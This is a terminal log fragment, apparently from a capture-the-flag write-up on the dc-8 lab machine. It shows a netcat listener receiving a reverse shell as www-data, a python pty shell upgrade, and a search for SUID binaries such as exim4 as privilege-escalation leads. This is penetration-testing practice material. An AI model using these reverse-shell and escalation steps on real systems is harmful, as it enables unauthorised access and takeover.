 leesuq@leesuq-Legion-Y7000P-IRX9:~$ nc -lnvp 7777
Listening on 0.0.0.0 7777
Connection received on 172.20.10.4 53396
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount